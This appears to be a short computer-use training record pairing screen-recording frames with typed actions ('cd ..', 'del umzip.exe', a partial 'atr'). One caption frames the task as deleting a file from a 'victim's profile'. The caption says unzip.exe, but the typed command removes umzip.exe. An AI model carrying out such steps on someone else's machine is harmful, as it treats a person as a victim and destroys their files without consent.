
type("cd ..")

Delete unzip.exe from the victim's profile after misspelled umzip.exe attempts fail
type("del")

type("umzip")

key("enter")

type("del umzip.exe")

type("atr")
